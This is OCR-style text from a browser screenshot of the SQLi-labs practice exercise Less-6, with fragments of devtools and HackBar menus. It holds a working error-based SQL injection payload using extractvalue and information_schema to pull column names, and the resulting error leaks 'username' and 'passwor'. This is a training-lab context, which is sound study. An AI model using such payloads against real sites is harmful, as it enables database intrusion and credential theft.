 Welcome Dhakkan
XPATH syntax error: '~CONNECTIONS,id,username,passwor'
SQLI DUMB SERIES-6
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar ABP Adblock Plus 应用程序
ption Encoding SQL XSS Other Contribute
ad URL
http:// /Less-6/?id=1"
and extractvalue(1,concat(0x7e,mid((select group_concat(column_name) from information_schema.columns where table_name="users" ),32,32),0x7e))--+
lit URL